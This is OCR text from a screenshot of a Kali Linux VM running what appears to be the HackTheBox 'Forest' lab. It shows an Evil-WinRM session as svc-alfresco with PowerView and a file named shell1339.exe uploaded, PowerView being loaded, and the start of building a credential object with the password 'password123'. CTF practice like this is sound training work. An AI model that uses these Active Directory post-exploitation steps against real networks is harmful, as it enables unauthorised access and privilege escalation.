 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
Shell
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Exchange Windows Perm*Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ls
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/4/2022 9:05 PM 770279 powerview.ps1
-a---- 8/4/2022 8:32 PM 73802 shell1339.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . ./powerview.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'password123' -AsPlainTe
xt -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
HACK SMARTER
Right Ctrl
11:29 PM
8/4/2022